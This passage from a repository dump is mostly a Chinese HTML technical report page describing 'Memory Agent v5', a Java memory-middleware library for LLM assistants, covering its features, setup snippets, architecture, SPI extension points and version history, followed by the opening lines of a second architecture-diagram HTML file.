            <div class="pain-item">LLM 每次对话都从零开始，无法记住用户偏好</div>
            <div class="pain-item">用户重复说"我是Java开发"、"用MySQL"等基础信息</div>
            <div class="pain-item">无法从历史对话自动提取值得记忆的信息</div>
            <div class="pain-item">记忆冲突无法处理（用户改了偏好但旧记忆还在）</div>
            <div class="pain-item">对话越来越长，Token 消耗线性增长，无自动压缩</div>
            <div class="pain-item">Prompt 硬编码在代码中，无法按业务领域调优</div>
            <div class="pain-item">每接入一个场景都要重新实现记忆管理逻辑</div>
        </div>
        <div class="pain-new">
            <div class="pain-title">&#9989; 使用 Memory Agent</div>
            <div class="pain-item">跨会话记住用户画像、偏好、历史决策</div>
            <div class="pain-item">自动从对话提取记忆，无需手动录入</div>
            <div class="pain-item">写入时自动检测冲突，合并/替换/丢弃</div>
            <div class="pain-item">三阶段上下文压缩，自动管理 Token 窗口</div>
            <div class="pain-item">每轮实时推导意图变化，"成本呢？"自动补全参数</div>
            <div class="pain-item">PromptStrategy SPI 按领域自定义 prompt</div>
            <div class="pain-item">一个 JAR 包 + 一行代码，全部记忆能力就绪</div>
        </div>
    </div>
</div>

<!-- ==================== 完整能力矩阵 ==================== -->
<div class="section">
    <div class="section-title">完整能力矩阵</div>
    <div class="section-desc">20 项能力，按启用条件分为"始终启用"和"有 LLM 时自动启用"</div>

    <div class="feature-grid">
        <div class="feature-card">
            <div class="feature-icon">&#x1F4AC;</div>
            <div class="feature-name">多用户多会话</div>
            <div class="feature-desc">按 userId 隔离，每用户多个独立会话，跨会话共享画像</div>
            <span class="feature-tag tag-always">始终启用</span>
        </div>
        <div class="feature-card">
            <div class="feature-icon">&#x1F9E0;</div>
            <div class="feature-name">LLM 意图总结</div>
            <div class="feature-desc">提取 coreIntent / keyTopics / actionItems / emotionalTone</div>
            <span class="feature-tag tag-llm">有 LLM</span>
        </div>
        <div class="feature-card">
            <div class="feature-icon">&#x1F4BE;</div>
            <div class="feature-name">可插拔存储</div>
            <div class="feature-desc">SPI + ServiceLoader，内置 InMemory，可对接 MySQL / Redis</div>
            <span class="feature-tag tag-always">始终启用</span>
        </div>
        <div class="feature-card">
            <div class="feature-icon">&#x1F512;</div>
            <div class="feature-name">三层安全扫描</div>
            <div class="feature-desc">不可见 Unicode + 提示注入 + 数据泄露/后门检测</div>
            <span class="feature-tag tag-always">始终启用</span>
        </div>
        <div class="feature-card">
            <div class="feature-icon">&#x1F4C4;</div>
            <div class="feature-name">三阶段上下文压缩</div>
            <div class="feature-desc">工具输出裁剪 &#x2192; 头尾保护 &#x2192; LLM 中间摘要</div>
            <span class="feature-tag tag-llm">有 LLM</span>
        </div>
        <div class="feature-card">
            <div class="feature-icon">&#x1F50D;</div>
            <div class="feature-name">语义搜索</div>
            <div class="feature-desc">写入自动向量化，搜索自动语义匹配，零依赖默认实现</div>
            <span class="feature-tag tag-always">始终启用</span>
        </div>
        <div class="feature-card">
            <div class="feature-icon">&#x1F500;</div>
            <div class="feature-name">混合检索 RRF</div>
            <div class="feature-desc">向量语义 + BM25 关键词，RRF 融合排序</div>
            <span class="feature-tag tag-always">始终启用</span>
        </div>
        <div class="feature-card">
            <div class="feature-icon">&#x23F1;</div>
            <div class="feature-name">记忆衰退与淘汰</div>
            <div class="feature-desc">时间衰减 + 访问频率综合评分，低分自动归档</div>
            <span class="feature-tag tag-always">始终启用</span>
        </div>
        <div class="feature-card">
            <div class="feature-icon">&#x1F4A1;</div>
            <div class="feature-name">自动记忆提取</div>
            <div class="feature-desc">LLM 总结后自动提取偏好/事实/指令/身份，安全扫描+去重</div>
            <span class="feature-tag tag-llm">有 LLM</span>
        </div>
        <div class="feature-card">
            <div class="feature-icon">&#x2694;</div>
            <div class="feature-name">记忆冲突检测</div>
            <div class="feature-desc">LLM 驱动，CONTRADICT/UPDATE/DUPLICATE/SUPPLEMENT 四种冲突类型</div>
            <span class="feature-tag tag-llm">有 LLM</span>
        </div>
        <div class="feature-card">
            <div class="feature-icon">&#x1F3D7;</div>
            <div class="feature-name">分层记忆架构</div>
            <div class="feature-desc">CORE（注入 Prompt）/ ARCHIVED（语义检索）/ RAW（按需）三层</div>
            <span class="feature-tag tag-always">始终启用</span>
        </div>
        <div class="feature-card">
            <div class="feature-icon">&#x1F4C8;</div>
            <div class="feature-name">重要性自学习</div>
            <div class="feature-desc">根据检索频率自动提升重要性评分，每 5 次检索 +0.05</div>
            <span class="feature-tag tag-always">始终启用</span>
        </div>
        <div class="feature-card">
            <div class="feature-icon">&#x1F3AF;</div>
            <div class="feature-name">增量意图推导</div>
            <div class="feature-desc">每轮实时推导意图变化，"成本呢？"自动从上下文补全参数</div>
            <span class="feature-tag tag-llm">有 LLM</span>
        </div>
        <div class="feature-card">
            <div class="feature-icon">&#x26A1;</div>
            <div class="feature-name">自动管道</div>
            <div class="feature-desc">processUserMessage 自动后台总结，recordAssistantMessage 自动压缩</div>
            <span class="feature-tag tag-always">始终启用</span>
        </div>
        <div class="feature-card">
            <div class="feature-icon">&#x1F4CA;</div>
            <div class="feature-name">性能指标监控</div>
            <div class="feature-desc">LongAdder 零 GC 压力，addMemory/search/summarize/decay 延迟与计数</div>
            <span class="feature-tag tag-always">始终启用</span>
        </div>
        <div class="feature-card">
            <div class="feature-icon">&#x2744;</div>
            <div class="feature-name">冻结快照</div>
            <div class="feature-desc">会话启动时捕获记忆快照并冻结，保护 LLM Prefix Cache</div>
            <span class="feature-tag tag-always">始终启用</span>
        </div>
        <div class="feature-card">
            <div class="feature-icon">&#x1F3A8;</div>
            <div class="feature-name">Prompt 可定制</div>
            <div class="feature-desc">PromptStrategy SPI 自定义 5 处 LLM prompt，适配任意业务领域</div>
            <span class="feature-tag tag-new">新增</span>
        </div>
        <div class="feature-card">
            <div class="feature-icon">&#x1F527;</div>
            <div class="feature-name">零配置启用</div>
            <div class="feature-desc">移除全部 10 个 boolean 开关，LLM 功能自动检测，一个 apiKey 全部就绪</div>
            <span class="feature-tag tag-always">始终启用</span>
        </div>
    </div>
</div>

<!-- ==================== 极简接入 ==================== -->
<div class="section">
    <div class="section-title">极简接入</div>
    <div class="section-desc">一行代码创建 Agent，提供 apiKey 后 20 项能力自动启用</div>

    <div class="two-col">
        <div>
            <div style="font-weight:700;margin-bottom:8px;color:var(--gray-700);">&#x1F4E6; 纯 Java SDK（3 行）</div>
            <div class="code-block">
<span class="type">MemoryAgent</span> agent = <span class="type">MemoryAgent</span>.<span class="method">builder</span>()
    .<span class="method">config</span>(<span class="type">MemoryAgentConfig</span>.<span class="method">builder</span>()
        .<span class="method">llmApiKey</span>(<span class="string">"sk-xxx"</span>).<span class="method">build</span>())
    .<span class="method">build</span>();

<span class="comment">// 一站式处理：记录+记忆+意图+自动总结</span>
<span class="type">TurnContext</span> ctx = agent.<span class="method">processUserMessage</span>(
    sessionId, <span class="string">"用户输入"</span>);

<span class="comment">// 拿到全部上下文，喂给你的 LLM</span>
<span class="type">String</span> prefix = ctx.<span class="method">getMemoryContextPrefix</span>();
            </div>
        </div>
        <div>
            <div style="font-weight:700;margin-bottom:8px;color:var(--gray-700);">&#x1F33F; Spring Boot（YAML 即可）</div>
            <div class="code-block">
<span class="comment"># application.yml</span>
<span class="keyword">memory-agent</span>:
  <span class="keyword">llm</span>:
    <span class="keyword">api-key</span>: <span class="string">${OPENAI_API_KEY}</span>
    <span class="keyword">model</span>: <span class="string">gpt-4o-mini</span>

<span class="comment"># 直接注入使用，零代码配置</span>
<span class="annotation">@Autowired</span>
<span class="keyword">private</span> <span class="type">MemoryAgent</span> memoryAgent;
            </div>
        </div>
    </div>
</div>

<!-- ==================== PromptStrategy 新特性 ==================== -->
<div class="section">
    <div class="section-title">v5 新特性：Prompt 策略可插拔</div>
    <div class="section-desc">5 处 LLM prompt 全部通过 SPI 可定制，不同业务领域零改动接入</div>

    <div class="new-feature-banner">
        <h3>PromptStrategy SPI</h3>
        <p>
            系统中 5 处 LLM 交互的 prompt（意图总结、记忆提取、冲突检测、上下文压缩、增量意图）原本硬编码在代码中，<br>
            不同业务场景（医疗、客服、编程）无法调优。现在通过 PromptStrategy SPI 完全解耦：<br><br>
            &#x2022; 默认 <code>DefaultPromptStrategy</code> 提供中文 prompt，开箱即用<br>
            &#x2022; 继承并选择性覆盖任意方法，只需写差异部分<br>
            &#x2022; 支持可选 system message，充分利用 LLM 的 system prompt 能力<br>
            &#x2022; keyParams 可通过 YAML 配置，无需写代码
        </p>
    </div>

    <div class="prompt-grid">
        <div class="prompt-card">
            <div class="prompt-emoji">&#x1F4CB;</div>
            <div class="prompt-name">意图总结</div>
            <div class="prompt-desc">coreIntent / keyTopics / actionItems / emotionalTone</div>
        </div>
        <div class="prompt-card">
            <div class="prompt-emoji">&#x1F4E6;</div>
            <div class="prompt-name">上下文压缩</div>
            <div class="prompt-desc">简洁总结，保留关键决策和事实</div>
        </div>
        <div class="prompt-card">
            <div class="prompt-emoji">&#x1F9E0;</div>
            <div class="prompt-name">记忆提取</div>
            <div class="prompt-desc">偏好/事实/指令/身份/关系分类</div>
        </div>
        <div class="prompt-card">
            <div class="prompt-emoji">&#x26A1;</div>
            <div class="prompt-name">冲突检测</div>
            <div class="prompt-desc">矛盾/更新/重复/补充四种冲突类型</div>
        </div>
        <div class="prompt-card">
            <div class="prompt-emoji">&#x1F3AF;</div>
            <div class="prompt-name">增量意图</div>
            <div class="prompt-desc">实时推导意图变化+上下文补全</div>
        </div>
    </div>

    <div class="highlight-box highlight-purple">
        <div class="highlight-title">领域适配示例：医疗场景</div>
        <div style="font-size:14px;color:var(--gray-600);">
            医疗场景需要不同的记忆分类（symptom/diagnosis/medication/allergy）和意图参数（bodyPart/severity），<br>
            只需继承 DefaultPromptStrategy 覆盖 2 个方法，其余 3 个方法自动继承默认行为。
        </div>
    </div>

    <div class="two-col">
        <div>
            <div style="font-weight:700;margin-bottom:8px;color:var(--gray-700);">&#x1F4DD; Java API 注入</div>
            <div class="code-block">
<span class="type">MemoryAgent</span> agent = <span class="type">MemoryAgent</span>.<span class="method">builder</span>()
    .<span class="method">config</span>(config)
    .<span class="method">promptStrategy</span>(<span class="keyword">new</span> <span class="type">MedicalPromptStrategy</span>())
    .<span class="method">build</span>();
            </div>
        </div>
        <div>
            <div style="font-weight:700;margin-bottom:8px;color:var(--gray-700);">&#x1F33F; Spring Boot Bean</div>
            <div class="code-block">
<span class="annotation">@Bean</span>
<span class="keyword">public</span> <span class="type">PromptStrategy</span> <span class="method">promptStrategy</span>() {
    <span class="keyword">return new</span> <span class="type">MedicalPromptStrategy</span>();
}

<span class="comment">// 或仅配置 keyParams（零代码）</span>
<span class="comment"># application.yml</span>
<span class="keyword">memory-agent</span>:
  <span class="keyword">key-params-schema</span>: |
    <span class="string">"symptom": "症状"</span>
    <span class="string">"diagnosis": "诊断"</span>
            </div>
        </div>
    </div>
</div>

<!-- ==================== 系统架构 ==================== -->
<div class="section">
    <div class="section-title">系统架构</div>
    <div class="section-desc">门面模式 + SPI 可插拔，全部能力通过 MemoryAgent 统一入口访问</div>

    <div class="arch-box">
<span class="hl-blue">MemoryAgent</span>（门面，879 行）
├── <span class="hl-green">ConversationManager</span>      &#x2192; 会话生命周期
├── <span class="hl-green">CuratedMemoryManager</span>     &#x2192; 记忆 CRUD + 冲突检测 + 向量化
├── <span class="hl-green">IntentSummarizationEngine</span> &#x2192; 意图总结 + 自动记忆提取
├── <span class="hl-green">ContextCompressor</span>        &#x2192; 三阶段上下文压缩
├── <span class="hl-green">SecurityScanner</span>          &#x2192; 三层安全扫描
├── <span class="hl-green">MemoryTierManager</span>        &#x2192; 分层迁移 (CORE &#x2194; ARCHIVED)
├── <span class="hl-green">MemoryDecayEngine</span>        &#x2192; 定时衰退评估
├── <span class="hl-green">IncrementalIntentEngine</span>  &#x2192; 增量意图推导
├── <span class="hl-green">HybridSearchStrategy</span>     &#x2192; 混合检索 RRF 融合
├── <span class="hl-green">RelevanceTracker</span>         &#x2192; 重要性自学习
├── <span class="hl-green">MemoryMetricsCollector</span>   &#x2192; 性能指标监控
└── 全部依赖 &#x2192; <span class="hl-yellow">SPI 接口</span>
     ├── <span class="hl-purple">MemoryStorage</span>       &#x2192; InMemoryMemoryStorage / TkMapperMemoryStorage
     ├── <span class="hl-purple">IntentSummarizer</span>    &#x2192; OpenAIIntentSummarizer / NoOpIntentSummarizer
     ├── <span class="hl-rose">PromptStrategy</span>      &#x2192; DefaultPromptStrategy（中文）/ 自定义策略
     ├── <span class="hl-purple">EmbeddingService</span>    &#x2192; SimpleEmbeddingService（零依赖）
     ├── <span class="hl-purple">VectorStore</span>         &#x2192; InMemoryVectorStore
     └── <span class="hl-purple">KeywordSearchService</span> &#x2192; InMemoryKeywordSearchService
    </div>
</div>

<!-- ==================== 分层记忆 ==================== -->
<div class="section">
    <div class="section-title">分层记忆架构</div>
    <div class="section-desc">记忆自动分为三层，平衡 Prompt 效果与存储容量</div>

    <div class="two-col">
        <div class="tier-stack">
            <div class="tier-level tier-l1">
                <div class="tier-name">L1: CORE 核心记忆</div>
                <div class="tier-desc">始终注入 Prompt &bull; 用户画像 + Agent 笔记 &bull; captureSnapshot() 只取这一层</div>
            </div>
            <div class="tier-arrow">&#x2193; 衰退评分 &lt; 阈值 / archiveMemory()</div>
            <div class="tier-level tier-l2">
                <div class="tier-name">L2: ARCHIVED 归档记忆</div>
                <div class="tier-desc">语义检索 &bull; 不占 Prompt 空间 &bull; 衰退降级 / 手动归档的记忆</div>
            </div>
            <div class="tier-arrow">&#x2193; 原始对话记录</div>
            <div class="tier-level tier-l3">
                <div class="tier-name">L3: RAW 原始记录</div>
                <div class="tier-desc">按需检索 &bull; 完整对话消息 &bull; 可选</div>
            </div>
        </div>
        <div>
            <div class="highlight-box highlight-blue">
                <div class="highlight-title">与其他功能的联动</div>
                <div style="font-size:14px;color:var(--gray-600);">
                    &#x2022; 记忆衰退 &#x2192; 低分记忆自动降级到 ARCHIVED<br>
                    &#x2022; 容量检查 &#x2192; 只计算 CORE 层记忆<br>
                    &#x2022; 快照捕获 &#x2192; 只包含 CORE 层记忆<br>
                    &#x2022; 归档记忆 &#x2192; 可通过语义搜索找回<br>
                    &#x2022; promoteMemory() &#x2192; 手动提升回 CORE 层
                </div>
            </div>
        </div>
    </div>
</div>

<!-- ==================== 自动管道 ==================== -->
<div class="section">
    <div class="section-title">自动管道编排</div>
    <div class="section-desc">processUserMessage 和 recordAssistantMessage 两个方法自动编排多步操作</div>

    <div class="two-col">
        <div>
            <div class="highlight-box highlight-green">
                <div class="highlight-title">processUserMessage -- 一站式处理</div>
                <div style="font-size:14px;color:var(--gray-600);">
                    1. 记录用户消息<br>
                    2. 加载冻结记忆快照<br>
                    3. 加载用户画像<br>
                    4. 获取最近意图总结<br>
                    5. 获取消息列表<br>
                    6. 检查总结条件<br>
                    7. 推导增量意图<br>
                    8. 若条件满足 &#x2192; <strong>ASYNC 后台总结</strong><br>
                    9. 组装 TurnContext 返回
                </div>
            </div>
        </div>
        <div>
            <div class="highlight-box highlight-blue">
                <div class="highlight-title">recordAssistantMessage -- 自动压缩</div>
                <div style="font-size:14px;color:var(--gray-600);">
                    1. 记录助手消息<br>
                    2. 若压缩条件满足 &#x2192; <strong>ASYNC 后台压缩</strong><br><br>
                    <strong>异步结果获取：</strong><br>
                    ctx.getPendingSummarization()<br>
                    &nbsp;&nbsp;&nbsp;&nbsp;.ifPresent(f -> f.thenAccept(s -> {<br>
                    &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;// 异步总结完成<br>
                    &nbsp;&nbsp;&nbsp;&nbsp;}));
                </div>
            </div>
        </div>
    </div>
</div>

<!-- ==================== SPI 体系 ==================== -->
<div class="section">
    <div class="section-title">SPI 可插拔体系</div>
    <div class="section-desc">6 大 SPI 扩展点，全部提供零依赖默认实现，生产环境可按需替换</div>

    <table class="styled-table">
        <thead>
            <tr><th>SPI 接口</th><th>职责</th><th>默认实现</th><th>生产替换</th></tr>
        </thead>
        <tbody>
            <tr>
                <td><code>MemoryStorage</code></td>
                <td>数据持久化（21 个方法）</td>
                <td>InMemoryMemoryStorage</td>
                <td>MySQL / Redis / MongoDB</td>
            </tr>
            <tr>
                <td><code>IntentSummarizer</code></td>
                <td>LLM 调用（总结/提取/冲突/对话）</td>
                <td>OpenAIIntentSummarizer</td>
                <td>Claude / 文心 / 通义千问</td>
            </tr>
            <tr>
                <td><code>PromptStrategy</code></td>
                <td>5 处 LLM Prompt 定制</td>
                <td>DefaultPromptStrategy</td>
                <td>医疗/客服/编程等场景策略</td>
            </tr>
            <tr>
                <td><code>EmbeddingService</code></td>
                <td>文本向量化</td>
                <td>SimpleEmbeddingService（零依赖）</td>
                <td>OpenAI / Spring AI</td>
            </tr>
            <tr>
                <td><code>VectorStore</code></td>
                <td>向量存储与检索</td>
                <td>InMemoryVectorStore</td>
                <td>Milvus / Pinecone / Weaviate</td>
            </tr>
            <tr>
                <td><code>KeywordSearchService</code></td>
                <td>BM25 关键词搜索</td>
                <td>InMemoryKeywordSearchService</td>
                <td>Elasticsearch</td>
            </tr>
        </tbody>
    </table>
</div>

<!-- ==================== 设计亮点 ==================== -->
<div class="section">
    <div class="section-title">设计亮点</div>
    <div class="section-desc">关键设计决策及其技术价值</div>

    <table class="styled-table">
        <thead>
            <tr><th>设计决策</th><th>实现方式</th><th>价值</th></tr>
        </thead>
        <tbody>
            <tr>
                <td><strong>零框架依赖</strong></td>
                <td>core 仅依赖 SLF4J，手动 JSON 解析，java.net.http.HttpClient</td>
                <td>可嵌入任意 Java 项目，无依赖冲突</td>
            </tr>
            <tr>
                <td><strong>不可变值对象</strong></td>
                <td>17 个 model 类全部 final + private constructor + getter only</td>
                <td>天然线程安全，无并发问题</td>
            </tr>
            <tr>
                <td><strong>冻结快照</strong></td>
                <td>会话启动时捕获记忆快照，期间不变</td>
                <td>保护 LLM Prefix Cache，减少 Token 消耗</td>
            </tr>
            <tr>
                <td><strong>能力自动启用</strong></td>
                <td>移除全部 10 个 boolean 开关，检测 apiKey 自动启用</td>
                <td>极简接入，一个 apiKey 全部就绪</td>
            </tr>
            <tr>
                <td><strong>守护线程池</strong></td>
                <td>pipeline / decay / conflict 三个单线程守护线程</td>
                <td>后台自动运行，不阻塞主流程</td>
            </tr>
            <tr>
                <td><strong>Prompt 可插拔</strong></td>
                <td>PromptStrategy SPI + 5 个 Context 类 + PromptTemplate 值对象</td>
                <td>不同业务领域零改动接入，子类继承只写差异</td>
            </tr>
            <tr>
                <td><strong>ConcurrentHashMap + compute()</strong></td>
                <td>存储层原子操作，无锁并发</td>
                <td>高并发场景下的线程安全保证</td>
            </tr>
            <tr>
                <td><strong>LongAdder 指标</strong></td>
                <td>MemoryMetricsCollector 使用 LongAdder</td>
                <td>零 GC 压力的性能监控</td>
            </tr>
        </tbody>
    </table>
</div>

<!-- ==================== 版本演进 ==================== -->
<div class="section">
    <div class="section-title">版本演进</div>
    <div class="section-desc">从 MVP 到生产级，渐进式能力叠加</div>

    <div class="timeline">
        <div class="timeline-item">
            <div class="timeline-version">v1.0 -- 基础能力（8 项）</div>
            <div class="timeline-content">
                多轮对话管理、LLM 意图总结、记忆 CRUD、用户画像、三阶段压缩、三层安全扫描、可插拔存储、冻结快照
            </div>
        </div>
        <div class="timeline-item">
            <div class="timeline-version">v1.1 -- 高级功能（+4 项）</div>
            <div class="timeline-content">
                自动记忆提取、语义搜索、分层记忆架构、记忆衰退与淘汰、记忆冲突检测
            </div>
        </div>
        <div class="timeline-item">
            <div class="timeline-version">v1.2 -- 增强能力（+4 项）</div>
            <div class="timeline-content">
                异步冲突检测、混合检索 RRF、重要性自学习、性能指标监控、增量意图推导、自动管道编排
            </div>
        </div>
        <div class="timeline-item">
            <div class="timeline-version">v2.0 / v5 -- 架构升级（+4 项）</div>
            <div class="timeline-content">
                零配置启用（移除 10 个开关）、PromptStrategy SPI（5 处 prompt 可定制）、keyParams YAML 配置、Prompt 全中文化
            </div>
        </div>
    </div>
</div>

<!-- ==================== 适用场景 ==================== -->
<div class="section">
    <div class="section-title">适用场景</div>
    <div class="section-desc">任何需要 AI Agent 记住用户的场景，都可以用 Memory Agent 作为记忆中间件</div>

    <div class="scenario-grid">
        <div class="scenario-card">
            <div class="scenario-title">&#x1F3E2; 企业 BI 助手</div>
            <div class="scenario-desc">"上个月北京大区的收入怎样？" &#x2192; "成本呢？" &#x2192; 自动补全上下文参数，跨会话记住用户关注的指标</div>
        </div>
        <div class="scenario-card">
            <div class="scenario-title">&#x1F3E5; 医疗问诊助手</div>
            <div class="scenario-desc">自动提取症状/诊断/药物/过敏等记忆，冲突检测避免用药矛盾，自定义 PromptStrategy 适配医疗术语</div>
        </div>
        <div class="scenario-card">
            <div class="scenario-title">&#x1F4BC; 企业知识库</div>
            <div class="scenario-desc">语义搜索历史决策和技术选型，混合检索提高召回率，重要性自学习自动提升高价值知识</div>
        </div>
        <div class="scenario-card">
            <div class="scenario-title">&#x1F527; 技术支持客服</div>
            <div class="scenario-desc">记住用户的技术栈、环境信息、历史工单，跨会话累积技术画像，避免重复询问</div>
        </div>
        <div class="scenario-card">
            <div class="scenario-title">&#x1F4BB; 编程助手</div>
            <div class="scenario-desc">记住项目技术栈、代码风格偏好、架构决策，跨会话保持开发上下文一致性</div>
        </div>
        <div class="scenario-card">
            <div class="scenario-title">&#x1F6D2; 电商导购</div>
            <div class="scenario-desc">记住用户尺码、品牌偏好、预算范围，推荐结果随记忆积累越来越精准</div>
        </div>
    </div>
</div>

<!-- ==================== 技术选型 ==================== -->
<div class="section">
    <div class="section-title">技术选型</div>
    <div class="section-desc">精选最小依赖集，core 模块零框架依赖</div>

    <table class="styled-table">
        <thead>
            <tr><th>项目</th><th>选择</th><th>说明</th></tr>
        </thead>
        <tbody>
            <tr><td>Java</td><td>17+</td><td>java.net.http.HttpClient、 sealed classes、records</td></tr>
            <tr><td>JSON</td><td>手动解析</td><td>core 模块零外部依赖，extractJsonString / extractJsonArray</td></tr>
            <tr><td>日志</td><td>SLF4J</td><td>仅门面，用户自选实现（Logback / Log4j2）</td></tr>
            <tr><td>Spring Boot</td><td>3.4.1</td><td>Starter 模块 optional，自动装配 + YAML 配置</td></tr>
            <tr><td>ORM</td><td>TkMapper 4.3.0</td><td>JDBC Storage 模块，javax.persistence 注解</td></tr>
            <tr><td>数据库</td><td>MySQL 8.x</td><td>4 张表，schema.sql 自动建表</td></tr>
            <tr><td>线程模型</td><td>守护线程池</td><td>3 个单线程 ExecutorService（pipeline / decay / conflict）</td></tr>
            <tr><td>并发控制</td><td>ConcurrentHashMap</td><td>compute() 原子操作，不可变值对象天然线程安全</td></tr>
        </tbody>
    </table>
</div>

<!-- ==================== 接入成本 ==================== -->
<div class="section">
    <div class="section-title">接入成本与扩展方式</div>
    <div class="section-desc">从零到生产，渐进式接入路径</div>

    <table class="styled-table">
        <thead>
            <tr><th>阶段</th><th>操作</th><th>获得能力</th><th>改动量</th></tr>
        </thead>
        <tbody>
            <tr>
                <td><strong>第 1 步：极速体验</strong></td>
                <td>1 个 JAR + 1 行 apiKey</td>
                <td>全部 20 项能力，InMemory 存储</td>
                <td>3 行代码</td>
            </tr>
            <tr>
                <td><strong>第 2 步：生产存储</strong></td>
                <td>引入 jdbc-storage 模块 + 配置 MySQL</td>
                <td>数据持久化，进程重启不丢失</td>
                <td>1 个依赖 + 4 行 YAML</td>
            </tr>
            <tr>
                <td><strong>第 3 步：领域适配</strong></td>
                <td>继承 DefaultPromptStrategy + YAML 配置 keyParams</td>
                <td>自定义记忆分类、意图参数、分析框架</td>
                <td>1 个类 + N 行 YAML</td>
            </tr>
            <tr>
                <td><strong>第 4 步：生产增强</strong></td>
                <td>替换 EmbeddingService + VectorStore</td>
                <td>真实语义搜索（OpenAI Embedding + Milvus）</td>
                <td>2 个 Bean</td>
            </tr>
        </tbody>
    </table>
</div>

</div>

<!-- ==================== Footer ==================== -->
<div class="footer">
    Memory Agent v5 &bull; 技术汇报 &bull; 2026.05
</div>

</body>
</html>
</file>

<file: docs/系统架构图.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Memory Agent 系统架构</title>
  <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&display=swap" rel="stylesheet">
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }
    body { font-family: 'JetBrains Mono', monospace; background: #020617; min-height: 100vh; padding: 2rem; color: white; }
    .container { max-width: 1400px; margin: 0 auto; }
    .header { margin-bottom: 2rem; }
    .header-row { display: flex; align-items: center; gap: 1rem; margin-bottom: 0.5rem; }
    .pulse-dot { width: 12px; height: 12px; background: #22d3ee; border-radius: 50%; animation: pulse 2s infinite; }
